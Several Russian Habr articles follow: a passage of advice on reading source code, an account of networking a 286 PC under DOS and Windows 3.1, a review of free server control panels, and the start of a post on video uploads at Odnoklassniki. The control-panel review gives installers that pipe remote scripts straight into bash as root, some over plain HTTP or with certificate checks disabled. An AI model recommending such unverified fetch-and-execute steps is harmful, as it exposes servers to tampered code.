Помню, что, когда я первый раз просматривал сервис создания презентаций [280 Slides](http://web.archive.org/web/20100530025343/http://280slides.com/), я подумал: «Да! Круто!». Я быстро выяснил, что программа, управляющая этим сайтом, является проектом Cappuccino с открытым кодом. Это знание вошло глубоко в моё сознание, и когда я как-то наткнулся на [ещё одно впечатляющее приложение](http://web.archive.org/web/20100530025343/http://almost.at/), работавшее на [Cappuccino](http://www.cappuccino-project.org/), я уже знал, что на этом проекте я смогу многому научиться. Что произвело сильное впечатление на вас в последнее время? Эта программа имеет открытый исходный код? Если так, то она — отличный выбор для чтения: код, скорее всего, впечатлит вас так же, как и само приложение.
### Читайте программы, написанные теми, кого вы уважаете
*Программисты, достойные уважения*
Если вы уже занимаетесь программированием с открытым исходным кодом какое-то время, то, вероятно, у вас уже есть на примете программисты, заслужившие ваше уважение. Я мог бы с ходу назвать несколько разработчиков, программы которых вызывают у меня просто «белую зависть».
Если у вас пока нет такого разработчика, то найти его несложно. Он(а), вероятно, является автором какой-нибудь программы в одном из предыдущих двух разделов (программы, имеющие к вам отношение, или программы, впечатлившие вас).
### Читайте программы, которые вы сможете, действительно, достаточно глубоко понять
Если вы склонны рисковать, то можете рассмотреть погружение в большой проект, как, например, Ruby на Rails, Drupal или jQuery. Но я предложил бы вам не использовать пока такие проекты, если вы, конечно, не являетесь опытным читателем программ.
Крупные проекты имеют чрезвычайно много взаимодействующих частей, и вы, в конечном итоге, потратите немало времени и сил на освоение общих представлений, чтобы узнать что-то конкретное. Запутанность предмета изучения расхолаживает, и большие проекты, более вероятно, приведут к вашему разочарованию при чтении. Преимуществом выбора небольшого проекта для чтения является то, что вы можете держать всю логику работы программы в вашей голове целиком. Это позволяет работать только с деталями, чтобы извлечь какие-то уроки.
Как читать
----------
Теперь, когда код для чтения выбран, как наилучшим способом читать его? Я прочитал на сегодня множество программ и могу предложить несколько способов максимизации вашего КПД.
### Изучите общую картину
*Структура каталога twitter gem*
Я предполагаю, что вы, по крайней мере, знаете на макроуровне, что делает код, который вы читаете. Если нет, то предлагаю прочитать веб-сайт проекта, учебные пособия, документацию и всё остальное, что вы можете достать помимо кода.
После того как надлежащая ясность внесена, вашим первым шагом должно быть рассмотрение структуры проекта. Объём этой работы зависит от размера выбранной базы исходного кода, но даже если она занимает больше одного файла, это потребует лишь ненамного больше времени.
Прежде всего, зафиксируйте для себя структуру файлов. Этот шаг легче выполнить с помощью редактора, который имеет вид иерархии папок, как, например, TextMate. Здесь, как пример, показан прекрасный вид Twitter Ruby gem.
Цель этого шага состоит просто в ознакомлении с источником. Разберитесь, какие файлы включают в себя / вызывают / загружают другие файлы, где находится основная часть кода, какие пространства имён используются (если таковые имеются) и прочее такого рода. Получив общее представление, можно погружаться в детали.
### Документируйте ваши результаты
Чтение кода не должно быть каким-то пассивным действием. Рекомендую добавлять комментарии по мере продвижения, документировать ваши предположения и ваши выводы, когда вы начнёте понимать ход выполнения программы. Когда вы начнёте впервые, ваши комментарии будут выглядеть, вероятно, так:
```
# Полагаю, что вызов этой функции происходит после "initialize"
# Что же делает эта задача?
# Уверен, эта переменная теряет свою область действия после строки 17
```
По мере понимания процессов вы можете удалить небольшие иерархические комментарии, которые вы оставляли для себя, и, возможно, написать более значимые и авторитетные комментарии, которые могли бы быть переданы обратно в проект.
### Используй тесты, Люк
*(Прим. переводчика: автор вспомнил «Используй силу, Люк» из «Звёздных войн»)*
Будем надеяться, что проект, который вы выбрали, имеет набор тестов. Если нет, то можете пропустить этот раздел вообще (или найти проект, имеющий такой набор).
Тесты являются отличным местом для начала чтения чужого кода, потому что они документируют то, что программа должна выполнить. Одни тесты являются более информативными, чем другие, но независимо от того, насколько хорошо они написаны, часто найти намерения программиста в тестах намного легче, чем в реализации. При чтении попытайтесь получить успешный результат при прогоне всего набора тестов. Это позволит убедиться, что ваша среда разработки сконфигурирована правильно, и сделает вас более уверенным при внесении изменений.
### Измените код, скомпилируйте
Кто сказал, что чтение кода должно быть пассивным? Вы начнёте, действительно, понимать код, только после того, как сломаете всё и снова соберёте вместе. Вспомните пройденные тесты? Сделайте так, чтобы они завершились неудачно, добавьте кое-что или попытайтесь изменить реализацию так, чтобы они прошли нормально. Попробуйте добавить какую-нибудь небольшую «фичу», которая вам кажется «крутой», или настройте регистрацию по всему проекту так, чтобы можно было распечатать вывод на различных этапах выполнения программы. Это по-прежнему чтение? Абсолютно, но такой подход является больше собственным приключением, чем чтением детективного романа. И это — именно то, что надо!
### Смыть и повторить
*(Прим. переводчика: из анекдота про айтишника, моющегося шампунем строго по инструкции — бесконечно)*
Закончив с чтением одной кодовой базы, возьмите другую и начните процесс снова. Чем больше кодов вы читаете, тем лучше идёт это чтение и тем больше вы получаете из него за меньшее время. Я думаю, вы обнаружите, что ваш КПД растёт довольно быстро и что это действительно очень приятный способ обучения.
Где начать
----------
Единственным, самым важным источником для чтения кода является для меня [GitHub](https://github.com/). Этот сайт позволяет так легко найти новые проекты и действительно великих программистов, что вы действуете себе во вред, если не используете его. Я предлагаю начать на GitHub и читать код прямо на сайте, пока не найдёте проект, из которого по вашему мнению вы сможете извлечь какие-то уроки. Затем склонируйте его и читайте!
А вы используете чтение кода как обучающий инструмент? Какие проекты вы порекомендовали бы коллегам? Прочитали какую-нибудь хорошую программу в последнее время? | https://habr.com/ru/post/319864/ | null | ru | null |
# 286 и сеть

Я — старьевшик. У меня полный шкаф старого железа. От микросхем булевой логики в DIP-корпусах до Voodoo5. Само собой, никакой практической ценности все это не представляет, но некоторым людям доставляет удовольствие возиться со старыми железками. Если Вы — один из них, приглашаю Вас под кат, где я расскажу, как «дружил» компьютер на базе процессора AMD 286 с современной сетью, и что из этого вышло.
Идея прикрутить сеть к 286му у меня зародилась очень давно, так как переносить данные на компьютер проще всего по сети, да и вообще, интересно это. Заработает ли TCP/IP? Заработает ли web баузер? Хотя браузеры под дос люди на 286м уже неоднократно запускали, но я ни разу не видел 286го под Windows в интернете. Ну и основная цель — подключение к домашнему NASу, на котором хранится весь софт для моих старых железок. А NAS более-менее современный, и «умеет» только TCP/IP.
У меня уже был опыт подключения к этому накопителю старых компьютеров. В том числе во время написания предыдущих статей о старом железе. Но в предыдущих статьях я рассматривал только 32х разрядные процессоры, и там все довольно легко: даже на 386SX-16 работает Windows 95 (да, жутко медленно, да, установка занимает более 9 часов, но — работает), у которой есть нативный стек TCP/IP и куча драйверов для всевозможных сетевых карт в комплекте. Если же хочется пошустрее, то есть Windows for Workgroups 3.11, на которую, после установки Win32s можно накатить родной же стек TCP/IP. И, хотя она и не сможет авторизоваться на современном файл-сервере, открытые папки без пароля становятся вполне себе доступны для ПК даже в такой конфигурации. И Internet Explorer 5 запускается даже на 386SX, хватило бы памяти!

*картинку стащил из Гугла*
Но увы, к 286 все это не применимо. Основная сложность в том, что 286 процессор — 16-разрядный, и Windows for Workgroups 3.11 для него недоступна, так как Стандартный режим, позволявший ее предшественнице 3.1 запускаться на 16-битных процессорах, из 3.11 выпилили. Недостуно на 286 и расширение Win32s (по понятным причинам), и, соответственно, не получится установить родной Майкрософтовский стек TCP/IP.
Таким образом, возвращаемся в DOS.
После непродолжительного вдумчивого гугления, картина с TCP/IP для DOS стала значительно менее понятной, чем была до. В основном все сводилось к тому, что нормально работающее под ДОС приложение само имеет свой стек, и все что ему нужно — это пакетный драйвер сетевой карты. Но найти приложение, позволяющее монтировать удаленные диски мне не удалось.
Однако, я наткнулся аж на 2 разных сетевых клиента для ДОС от самой Майкрософт (MS Client и MS LAN Manager), и еще на очень странного зверя под названием Windows for Workgroups 3.1. Да, именно 3.1, а не 3.11, и это означало, что, возможно, все заработает в стандартном режиме.
Что было бы крайне интересно. Конечно, я не ожидал увидеть в 3.1 стек TCP/IP, но так же в Гугле я наткнулся на описание 16-разрядного стека TCP/IP от Майкрософт. Интересно.
Купив дистрибутив 3.1 на eBay, я приступил к установке.

*картинку стащил из Гугла*
Система оказалась немного измененной 3.1 со встроенным сетевым интерфейсом под DOS, очень похожим на урезанный MS LAN Manager. Все отличие от традиционной 3.1 сводилось к наличию кнопки «подключить сетевой диск» в Файловом Менеджере и соответствующем диалоговом окне. Настройка сети из-под самой Windows была невозможна. Как выполнять настройку из-под ДОС было непонятно. Хотя после установки системы она определила мою сетевую карту как NE1000 or compatible, что было недалеко от правды, ибо используемая мной карта Genius GR1222 и правда таковой была. Но у меня был родной диск с драйверами для этой карты, в том числе под ДОС. Оставалось непонятным, впрочем, как настроить драйвер под прерывание и адрес ввода/вывода карты.
Более того, после чтения Гугла оказалось, что драйвер для MS LAN Manager и пакетный драйвер — две разные вещи.
Ситуация с драйверами под ДОС стала немного проясняться.
Итак, существовало 3 больших стандарта:
1. ODI. Эту модель драйверов использовала Novell для связи со своими Netware-серверами. Нетвари у меня нет, так что она не подойдет.
2. NDIS. Это модель Майкрософта, для их LAN Manager и Windows. По идее, то что надо.
3. Пакетный драйвер, который используют многие ДОС-приложения.
Итак, начнем с продукции Майкрософт. И MS Client и MS LAN Manager у меня давно были, еще с очень стародавних времен. Но, по словам Гугла, TCP/IP стек MS Client не работал под Windows for Workgroups, поэтому я начал свои эксперименты с MS LAN Manager.
Сетевая карта определилась как NE1000, что меня не удивило, и программа показала мне экран выбора сетевого протокола.
В Версии 2.2с программа поддерживала TCP/IP!!! Моей радости не было предела. Я прямо видел, как буду через 5-7 минут писать статью на Хабр с 286го. Но реальность оказалась несколько сложнее. Сначала я выбрал настройку протокола с помощью DHCP, но после перезагрузки машина зависала на этапе получения адреса.
ОК. Настроим вручную.
Теперь при перезагрузке машина ругается на неправильные символы в файле PROTOCOL.INI
Это странно. Не буду мучать читателя всеми своими измышлениями, скажу лишь, что в настройках LAN Manager IP адрес пишется не через точку, а через пробел, вот так:
`192 168 1 101`
Когда я это понял, компьютер перестал ругаться на неправильные настройки при загрузке, и стал загружать все протоколы, но после загрузки LAN Manager сообщал, что не видит никаких серверов. Это не беда, но ни ping, ни NET USE не работали. А это уже беда.
Подумав, я решил, что дело, должно быть, в настройках самой сетевой карты.
После непродожительных поисков в .INI файлах, я нашел строки, указывающие на значение прерывания и адреса ввода-вывода сетевой платы. Они были неправильными. Поправил. Перезагрузка.
Снова то же самое.
Ладно, возможно, Windows for Workgroups поможет.
Первое, что изменилось в Windows, это окно сетевого логина.
Но в итоге Винда сказало то же, что и ДОС: серверов не видно. Ладно, думалось мне, это все из-за того, что она стучится в домен Windows NT и не видит его. Кстати, странно, что Windows **for Workgroups** хочет в домен, ну да ладно.
Но окошко Диспетчера Файлов тоже не могло найти сетевой диск.
Не судьба.
Ладно, попробуем поменять сетевой адаптер. У меня их несколько разных, и я решил попробовать использовать D-Link DE-220P. После настройки карты в MS LAN Manager и перезагрузки, свершилось чудо:

Компьютер получил адрес по DHCP. Отлично, двигаемся дальше.
Файловый менеждер увидел сетевой диск:
В ДОСе тоже все отлично
`NET USE Z: \\HOSTNAME\SHARENAME`
Отлично! А что там внутри?
`DIR Z:`
Так зачем я расписывал все неудачи с предыдущей сетевой картой, если все было так просто, поменял карту и все заверте…
Да потому, что со старым железом всегда так. Всегда что-то не работает. Никогда, ни одного раза у меня не получалось собрать старую систему с первого раза из полностью рабочих компонентов. Это невозможно.
Но теперь все работает. Правда, поиграть в игрушки с сетевого диска не получится: без EMM386 весь софт LAN Managera грузится в нижние 640КБ, и для программ остается совсем немного места:
С Браузерами под Windows тоже пока не сложилось, ни Netscape Navigator, ни MS Internet Explorer не согласились запускаться на 286м, а NCSA Mosaic старых версий не захотели работать со стеком TCP/IP LAN Manager'а. Что, наверное, не так важно, ведь я хотел иметь доступ к сетевому хранилищу, и я его имею. Да и под ДОС есть браузеры, и они работают на 286. Но все равно, немного обидно.
Ну и, конечно, 286й компьютер с таким количеством «нижней» памяти, как есть сейчас, абсолютно бесполезен. Дело в том, что софт, использующий «верхнюю» память под ДОС требует 386 процессора или выше, так как работа 286го с памятью выше 1 МБ очень специфична… даже в защищённом режиме процессор 16-и разрядный, и никакой линейной адресации нет, а чтобы вернуться в реальный режим, 286му процессору требовался аппаратный ресет. Конечно, есть баг с линией А20 в реальном режиме, и он даже использовался, но, все равно, почти весь софт для 286го «сидит» в нижних 640 КБ, и мне надо будет делать загрузочное меню в ДОС: либо сеть, либо нормальное количество памяти, третьего не дано. И, так как сеть под Windows запускается из-под ДОС, то при выборе нормальной памяти не станет сети и под Windows. Что, конечно, не беда для такой древней машины, но нужно сделать возможность выбирать конфигурацию загрузки. К счастью, ДОС 6.22 поддерживает загрузочное меню. Этим и воспользуемся.
Я решил сделать меню с 3мя пунктами:
1. Загрузка без сетевых драйверов. Это дает максимум «нижней» памяти. Для приложений ДОС и игр.
2. Загрузка с драйверами NDIS. Тут памяти для приложений ДОС почти не остается, поэтому будем сразу и Windows грузить.
3. Загрузка с пакетным драйвером.
Вот именно пакетный драйвер и позволяет работать многим приложениям, использующим сеть под ДОС. В комплекте с D-Link DE220 такой драйвер был, впрочем, в интернете немало драйверов для большого количества карт, особенно под шину ISA. С любой более-менее распространенной картой проблем возникнуть не должно. А нераспространенные в основном были клонами NE2000, так что и с ними проблем возникнуть не должно, но тут уж как повезет.
Для того, чтобы использовать TCP/IP с пакетным драйвером, нужен еще какой-нибудь стек TCP/IP. Для ДОС есть, например, [mTCP](http://www.brutman.com/mTCP/mTCP.html), а для Windows — [Trumpet Winsock](https://thanksfortrumpetwinsock.com/), 1я версия которого у меня осталась еще с модемных времен.
Он запустился, но я не знаю, заработал ли. По крайней мере, теперь при запуске старого NCSA Mosaic сообщение об отсутствии стека TCP/IP не выдавалось, но браузер наглухо вешал компьютер, так и не заканчивая загрузку.
*Изображение из Гугла*
Остался старый 16-битный стек TCP/IP для Windows. Как его установить в уже установленную систему было непонятно. В отличие от WFWG 3.11, версия 3.1 не позволяет изменить настройки сети непосредственно из-под Windows. Как это сделать из-под ДОС мне выяснить не удалось, а в самом установочном пакете стека установщика нет.
Поэтому, переустанавливаем Windows. На позднем этапе установки она определяет сетевую плату (на этот раз, как NE2000-совместимую, и не дает варианта выбора другой), и позволяет настроить протокол… Выбираем «неперечисленный или обновленный протокол»
и подсовываем дистрибутив 16-битного стека… Увиделся и установился. Начало хорошее. Но дальше дело не пошло: ни под ДОС, ни под Windows стек TCP/IP не заработал. Жаль.
Ну, ладно, пока я сдаюсь. Я в любом случае получил море удовольствия от возни с этой железкой, она классная. Даже несмотря на то, что это очень дешевая, бюджетная плата для 286. Она была выпущена уже во времена 386, использует большой чип Headland вместо россыпи дискретной логики, имеет слоты SIMM, процессор работает на частоте 16 МГц, в то время, когда Intel оставила рынок 286х на 12 МГц. Кстати, надо будет поменять осциллятор на 24 МГц, чтобы получить 12 на процессоре… и вообще, плата маленькая и даже на вид недорогая. Но она приятная и очень быстрая. С момента включения компьютера до начала проверки памяти проходит меньше секунды. И даже несмотря на то, что плата поздняя, она может работать с памятью в корпусах DIP. Правда, только с 1 МБ, а для Windows все же надо побольше…

Несколько ностальгических скриншотов Windows:
Windows на 286 работает только в Стандартном режиме. В этом режиме любое приложение ДОС, запущенное из-под Windows работает в полноэкранном режиме и полностью блокирует работу всех остальных приложений Windows. Таковы особенности 16и бит.
 | https://habr.com/ru/post/425211/ | null | ru | null |
# Бесплатные панели управления серверами в 2021 году

Для пользователей Хабра не секрет, что панель управления (ПУ) — это веб-инструмент для администрирования сервера и размещённых на нём сайтов с помощью графического интерфейса. Она упрощает работу с доменами, базами данных, службами и приложениями.
В этой статье рассмотрим актуальные в 2021 году бесплатные панели управления, которые не теряют своей популярности, поскольку более 80% рядовых юзеров не используют и половины функций и возможностей платных ПУ.
### VestaCP
Удобная русифицированная панель с опциональной платной поддержкой. [Vesta](https://vestacp.com/) предусматривает встроенный Softaculous, обеспечивающий возможность быстрой установки приложений, в том числе CMS. В ПУ интегрирован Let's Encrypt, позволяющий в один клик добавить автоматически обновляющийся SSL-сертификат. VestaCP – мультиязычная админка, полностью контролирующая работу сервера, поддерживающая интерфейс командной строки и решения для работы с почтой.
*Меню управления VestaCP*
Поддерживаемые ОС:
* Ubuntu;
* Debian;
* RHEL;
* CentOS.
Обратите внимание: для работы с VestaCP на сервере не должно быть настроенного ПО. Во избежание сложностей панель управления устанавливается на чистый веб-сервер.
Для установки нужно подключиться через ssh, загрузить дистрибутив с официального сайта:
```
curl -O http://vestacp.com/pub/vst-install.sh
```
И начать инсталляцию:
```
bash vst-install.sh
```
Наша компания предлагает [серверы с предустановленной VestaCP](https://macloud.ru/?partner=6ua9wlfgwt) и дополнительным модулем выбора версии PHP для каждого размещённого домена.
### BrainyCP
Функциональная ПУ с возможностью регистрации пользовательских аккаунтов с квотами и ограниченными возможностями. Веб-мастер может настроить контроль состояния всех или части сервисов на выбор. [BrainyCP](https://brainycp.com/) – мультиязычная панель корпоративного уровня, поддерживающая PHP 5.2-7.4.
*Веб-интерфейс панели BrainyCP*
Основные преимущества и особенности:
* работа с APACHE, NGINX или APACHE + NGINX (frontend);
* PureFTPD или ProFTPD на выбор;
* SSL: автоматическая инсталляция бесплатных сертификатов от Let's Encrypt;
* инкрементальный бэкап и настройка расписания для резервного копирования;
* антивирус CLAMAV с автоматическим обновлением баз и подгрузкой файрволла веб-приложений;
* BIND DNS и кластеризация;
* поддержка IPV6.
Официально BrainyCP поддерживает только CentOS от RedHat. Установка хостинг-панели на Ubuntu и Debian разработчиками не предусматривается. Для этого нужно подключиться к серверу по SSH и ввести команду:
```
yum clean all && yum install -y wget && wget http://core.brainycp.com/install.sh && bash ./install.sh
```
В том, что разработчики Brainy ориентированы только на CentOS, нет ничего плохого. Пусть лучше панель управления хорошо работает на одной операционной системе, чем кое-как – на всех сразу.
### Fastpanel
[Данная панель управления](https://fastpanel.direct/) — это разработка наших коллег. Чем эта ПУ может заинтересовать веб-мастера:
* встроенный планировщик задач;
* сканер вредоносного ПО Al-Bolit;
* RainLoop Webmail;
* встроенный файл-менеджер;
* выбор PHP 5.2-7.4 и режима CGI/FPM/FastCGI;
* двухфакторная аутентификация;
* SSL;
* ручная настройка nginx, apache, php-fpm;
* автоматическое резервное копирование;
* поддержка ситем виртуализации OpenVZ, KVM, Hyper-V;
* веб-аналитика.

Для установки Fastpanel нужно запустить терминал и ввести одну строку:
```
wget http://repo.fastpanel.direct/install_fastpanel.sh -O - | bash –
```
### ISPConfig
Ещё одна бесплатная панель с открытым кодом. [ISPConfig](https://www.ispconfig.org/) позволяет управлять сразу несколькими виртуальными и физическими машинами. ПУ предусматривает четыре уровня доступа: админ, реселлер, клиент и пользователь e-mail.
Основные особенности:
* модульная структура;
* дисковая квота – предоставление определенного объема памяти каждому пользователю;
* ISPProtect – сканер вредоносного ПО;
* антивирусный и спам фильтры для почты;
* веб-аналитика с помощью Webalizer и AWStats;
* поддержка языков программирования Ruby и Python при использовании Apache HTTP;
* мультиязычность: по состоянию на 2021 год ISPConfig поддерживает 22 языка;
* большие возможности для работы с почтой: черные, белые и серые списки, автоответчик, DKIM-аутентификация, управление рассылками Mailman, XMPP для мгновенного обмена сообщениями и т. д.
ISPConfig поддерживает CentOS, Debian, Fedora, OpenSuSE, Ubuntu. При всех своих особенностях эта панель имеет один недостаток. Перед инсталляцией вручную необходимо установить множество пакетов и отредактировать настройки конфигурационных файлов.
### Ajenti
Популярная админ-панель с открытым кодом и модульной структурой. [Ajenti 2](https://ajenti.org/) использует NGINX вместо Apache. Установка не вызовет трудностей, но у веб-мастера должны быть минимальные навыки в области взаимодействия разных компонентов системы. Ajenti обеспечивает тонкую подстройку конфигурации используемых сервисов и приложений. Подробную документацию для ознакомления и настройки админ-панели можно скачать с официального сайта разработчика.
Основные особенности Ajenti:
* внешний интерфейс построен на JS, ES6 или CoffeeScript;
* управление базами данных PostgreSQL, MySQL;
* работа с Vsftpd;
* управление почтовым сервером и оптимизированный Exim;
* поддержка Apache – опционально;
* управление DNS;
* возможность установки сторонних плагинов;
* интуитивно понятный для рядового пользователя интерфейс, не перегруженный лишними модулями.
*Загрузка и выбор версии Ajenti*
Автоматическая установка:
```
curl https://raw.githubusercontent.com/ajenti/ajenti/master/scripts/install.sh | sudo bash -s -
```
Ajenti работает с CentOS, Ubuntu, RHEL, Debian и Gentoo. Разработчиками предусмотрена возможность переноса ПУ на Linux и BSD.
### CWP – Control Web Panel
Интересная, но сложная для неопытного пользователя панель управления. Много тонких настроек, в которых тяжело разобраться без опыта. Установка [CWP](http://centos-webpanel.com/) рекомендована на чистый сервер, поскольку деинсталлятор разработчиком не предусмотрен. Если захотите удалить панель управления, придется сносить весь сервер.
Возможности Control Web Panel:
* поддержка PHP-fpm;
* CSF Firewall, обеспечивающий защиту сервера от DDoS-атак;
* Roundcube – клиент для работы с электронной почтой;
* блокировка спама: SpamAssassin, RBL, AmaViS, ClamAV, OpenDKIM;
* встроенный журнал событий, контролирующий работу сервера;
* мониторинг эффективности: Netdata, Monit;
* бэкап баз данных, файлов и учетных записей.

Установка для CenOS 7:
```
cd / usr / local / src
wget http://centos-webpanel.com/cwp-el7-latest
sh cwp-el7-latest
```
Установка для CentOS 8:
```
cd / usr / local / src
wget http://centos-webpanel.com/cwp-el8-latest
sh cwp-el8-latest
```
Основные недостатки Control Web Panel: зашифрованный исходный код и отсутствие многоязычного интерфейса.
### Virtualmin
Частично бесплатная панель управления, но за большую часть функциональных возможностей придется доплатить. Фактически это плагин для Webmin, написанный на Perl. [Virtualmin](https://www.virtualmin.com/) позволяет одновременно работать с несколькими серверами. Преимущества админ-панели: простой интерфейс и двойная аутентификация.
Основные возможности Virtualmin:
* Usermin – клиент для работы с электронной почтой;
* бета-поддержка Let's Encrypt для управления TSL/SL сертификатами;
* обновленный текстовый редактор кода с подсветкой синтаксиса;
* Cloudmin Connect – инструмент для управления несколькими серверами, позволяет работать с доменами, обновлениями ПО, веб-аналитикой;
* гибкие настройки бэкапа, интеграция с облаком;
* умный поиск, позволяющий быстро найти необходимый модуль.
*Меню настроек Webmin*
Для начала установки загрузите скрипт с официального сайта (в нашем случае это Virtualmin GPL):
```
wget http://software.virtualmin.com/gpl/scripts/install.sh
```
Скрипт нужно сделать заполняемым:
```
chmod +x install.sh
```
Начните инсталляцию:
```
./install.sh
```
В зависимости от выбранного сценария, на установку потребуется от 15 до 45 минут. Подключение сторонних репозиториев при инсталляции не требуется.
### KeyHelp
Популярный инструмент администрирования для Linux серверов, совместимый с Ubuntu и Debian. Система является разработкой европейской хостинг-компании и не имеет ограничений на количество подключаемых доменов. Понятный интерфейс позволяет работать с [KeyHelp](https://keyhelp-panel.ru/) пользователям, не имеющим углубленных навыков в области веб-администрирования.
Основные возможности панели управления:
* редактирование DNS-записей;
* работа с электронной почтой через RoundCube;
* встроенный планировщик задач;
* управление базами данных через PHPMyAdmin;
* бэкап на локальный диск или удаленный сервер;
* управление любым количеством пользователей: индивидуальные полномочия, разграничение ресурсов;
* кастомизация шаблонов Whitelabling.

Панель управления предусматривает ClamAV. Это антивирусный пакет, применение которого оправдано при использовании сервера в качестве почтового или хранилища файлов. Для обратной связи с юзерами разработчик добавил встроенную систему информирования, включающую рассылки и шаблоны сообщений.
Автоматическая установка KeyHelp:
```
wget --no-check-certificate https://install.keyhelp.de/get_keyhelp.php -O installkeyhelp.sh;
bash installkeyhelp.sh
```
### EHCP – Easy Hosting Control Panel
[EHCP](https://www.ehcp.net/) – бесплатная ПУ с открытым исходным кодом. Система предусматривает управление доменами, поддоменами, DNS, электронной почтой, MySQL и FTP. ECHP написана на PHP и поддерживает Nginx и PHP-FPM. При создании домена также создаются аккаунты на FTP и почтовом сервере.
*Веб-интерфейс панели управления EHCP*
Быстрая установка EHCP:
```
wget http://www.ehcp.net/download
tar -zxvf ehcp_latest.tgz
cd ehcp
./install.sh
```
### Sentora
Чем примечательна [Sentora](http://www.sentora.org/) или ZPanel:
* многоуровневая система пользователей и торговых посредников;
* интеграция билингвой платформы;
* менеджмент FTP-аккаунтов и баз данных;
* резервное копирование;
* пакеты услуг с лимитами;
* встроенный PHPMyAdmin;
* планировщик задач cron;
* контроль нагрузки сервера.
Основным недостатком Sentora является маленькое комьюнити в рунете. Непопулярность в ру-сегменте обусловлена сформированным костяком крупных игроков. Деинсталлятор для Sentora не предусмотрен разработчиком, поэтому при необходимости удаления админ-панели придется переустанавливать ОС.
*Установка Sentora на сервер*
### Заключение
Платные ПУ более функциональны и проработаны. За деньги юзер получает полную поддержку от разработчиков, благодаря чему избавляет себя от лишней головной боли. Платные продукты регулярно обновляются и совершенствуются, что делает их более функциональными, удобными и безопасными. При этом, многие бесплатные аналоги практически ничем не уступают, особенно в руках опытных пользователей.
---
[Наши серверы](https://macloud.ru/?partner=6ua9wlfgwt) можно использовать для установки любой панели управления.
*Зарегистрируйтесь по ссылке выше или кликнув на баннер и получите 10% скидку на первый месяц аренды сервера любой конфигурации!*
[](https://macloud.ru/?partner=habr_footer) | https://habr.com/ru/post/551990/ | null | ru | null |
# Загрузка видео «без единого разрыва»
Видео – один из самых популярных сервисов на Одноклассниках. Чего только не грузят наши пользователи: от милых сюжетов с детского утренника до снятых на видеорегистратор аварий. Поэтому быстро и стабильно работающая загрузка видео важна нам не только как одна из самых востребованных пользователями функций, но и как необходимое условие для генерации контента.
В чем проблема? — спросите вы. Ставишь серваки с большими дисками, настраиваешь балансировщик — и понеслась. Однако опытный видео-ниндзя знает, что проблем тут целый ворох:
* В процессе загрузки у пользователя **может пропадать соединение** с нашим порталом (закрыл ноут, вошел в планшетом в лифт, сел аккумулятор на телефоне и т.п.)
* **Старые устройства** не поддерживают современные технологии загрузки (а у нас миллионы пользователей имеют слабые смартфоны или древние браузеры)
* При том количестве пользователей, которые есть у нас, задача о стабильной заливке видео превращается в задачу о стабильной загрузке видео **в огромных объемах**.
**Да, это**
[](http://habrahabr.ru/post/265133/)
В этой статье мы расскажем о том, как мы победили все эти проблемы, опишем архитектуру нашего решения и причины, по которым она получилась именно такой.
##### Цифры решают всё
Ежедневно пользователи Одноклассников загружают почти двести тысяч видеороликов, а с аудиосообщениями (да-да, мы хостим аудиосообщения на том же кластере, что и видео) количество ежедневных загрузок превышает миллион.
Каждый день к нам на серверы попадает 15-20 терабайт нового видео, пиковый входящий трафик до 5 гигабит/сек а исходящий достигает 500 гигабит/сек. Большинство загружаемых видео — это короткие ролики, снятые пользователями на смартфоны. В то же время по суммарному объему загрузок в терабайтах web все еще остается лидером.
Изменилось и качество видео — камера формата Full HD давно стала стандартом комплектации любого мобильного устройства. По мере выхода из обращения старых смартфонов и приобретения новых доля загружаемых пользователями видеороликов в высоком и сверхвысоком разрешении неумолимо растет. За последний год число загружаемых роликов в качестве выше чем Full HD выросло более чем вдвое.
